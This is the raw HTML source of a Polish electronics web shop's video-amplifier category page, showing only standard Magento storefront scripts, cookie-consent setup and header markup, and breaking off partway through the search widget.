

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers
body_size: 72974
content:
<!doctype html>
<html lang="pl">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cbtg.pl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cbtg.pl\u002Fstatic\u002Fversion1706538812\u002Ffrontend\u002FKowal\u002FDesktop\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Wzmacniacze Video - Wzmacniacze - Liniowe - Półprzewodniki"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wzmacniacze Video - Wzmacniacze - Liniowe - Półprzewodniki</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Kowal_Banner/css/flexslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Kowal_Banner/css/elegant-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/css/print.css" />
<script  type="text/javascript"  src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers" />
<link  rel="icon" type="image/x-icon" href="https://www.cbtg.pl/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cbtg.pl/media/favicon/default/favicon.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-with-filter page-products categorypath-semiconductors-linear-amplifiers-video-amplifiers category-video-amplifiers catalog-category-view page-layout-2columns-left">
        
<script src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/Magento_Theme/js/utils/svg-sprite.min.js" async></script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.cbtg.pl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cbtg.pl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cbtg.pl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"U\u017cywamy plik\u00f3w cookie w celu ulepszania naszych us\u0142ug, sk\u0142adania osobistych ofert i poprawy komfortu u\u017cytkowania. Je\u015bli u\u017cytkownik nie zaakceptuje poni\u017cszych opcjonalnych plik\u00f3w cookie, mo\u017ce to mie\u0107 wp\u0142yw na korzystanie z naszych us\u0142ug. Je\u015bli chcesz dowiedzie\u0107 si\u0119 wi\u0119cej, przeczytaj <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Akceptuj\u0119","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Dostosuj","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"U\u017cywamy plik\u00f3w cookie w celu ulepszania naszych us\u0142ug, sk\u0142adania osobistych ofert i poprawy komfortu u\u017cytkowania. Je\u015bli u\u017cytkownik nie zaakceptuje poni\u017cszych opcjonalnych plik\u00f3w cookie, mo\u017ce to mie\u0107 wp\u0142yw na korzystanie z naszych us\u0142ug. Je\u015bli chcesz dowiedzie\u0107 si\u0119 wi\u0119cej, przeczytaj <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>.","firstShowProcess":"0","acceptBtnText":"Akceptuj\u0119","declineBtnText":null,"settingsBtnText":"Dostosuj","isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>

<div class="page-wrapper"><header class="page-header amsearch-full-width">
<div class="panel wrapper"><div class="panel header">
    <div class="greet welcome" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Witaj, %1!').replace('%1', customer().fullname)">
        </span>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"."'></span>
            <!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Przejdź do treści    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Porównaj produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Porównaj</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>

                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Waluta</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-PLN">
                    PLN                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cbtg.pl\/directory\/currency\/switch\/","data":{"currency":"EUR"}}'>
                                EUR - euro                            </a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cbtg.pl\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - dolar amerykański                            </a>
                        </li>
                                                </ul>
        </div>
    </div>

        <div class="switcher language switcher-language"
         data-ui-id="language-switcher"
         id="switcher-language">
        <strong class="label switcher-label">Język</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-language"></use>
                </svg>
                <strong class="view-default">
                    PL                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/www.cbtg.pl\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"default","uenc":"aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~"}}'
                               aria-label="EN"
                               title="EN">
                               EN                            </a>
                       </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">
<li class="authorization-link "
    data-label="lub"
    title="Zaloguj&#x20;si&#x0119;"
    aria-label="Zaloguj&#x20;si&#x0119;">
    <a href="https://www.cbtg.pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~/"                title="Zaloguj&#x20;si&#x0119;"
        aria-label="Zaloguj&#x20;si&#x0119;">
        Zaloguj się    </a>
</li>

<li><a href="https://www.cbtg.pl/customer/account/create/" id="idDclBmccn" >Utwórz konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Przełącznik Nav">
    <span class="amtheme-icon-box">
        <span class="amtheme-item -top"></span>
        <span class="amtheme-item -mid"></span>
        <span class="amtheme-item -bottom"></span>
    </span>
</span>


<a class="logo"
    href="https://www.cbtg.pl/"
    title=""
    aria-label="store logo">
            <img src="https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/images/logo.svg"
             title=""
             alt=""
             class="logo-image"
            width="155"            height="55"        />
    </a>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://www.cbtg.pl/wishlist/"
           class="amtheme-link"
           aria-label="Ulubione"
           title="Ulubione" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://www.cbtg.pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~/"            title="Konto"
            aria-label="Konto">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://www.cbtg.pl/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="M&#xF3;j&#x20;koszyk"
       title="M&#xF3;j&#x20;koszyk" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart  -sticky-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.cbtg.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cbtg.pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.cbtg.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cbtg.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cbtg.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.cbtg.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cbtg.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1770052471}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cbtg.pl\u002Fstatic\u002Fversion1706538812\u002Ffrontend\u002FKowal\u002FDesktop\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
</div>
    <!-- ko scope: 'index = amsearch_loupe_trigger' -->
        <button class="amsearch-button -icon -loupe -loupe-trigger -clear"
                data-bind="
                    event: {
                        click: toggle
                    }">
        </button>
    <!-- /ko -->
<script type="text/x-magento-init">
    {
        ".amsearch-button.-loupe-trigger": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "amsearch_loupe_trigger": {
                        "component": "Amasty_Xsearch/js/components/loupe-trigger"
                    }
                }
            }
        }
    }
</script>


<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/www.cbtg.pl\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.cbtg.pl\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.cbtg.pl\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:true,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                    <label class="amsearch-full_width-title" data-bind="i18n: 'Search'"></label>
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="Wyszukaj&#x20;produkty..."
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
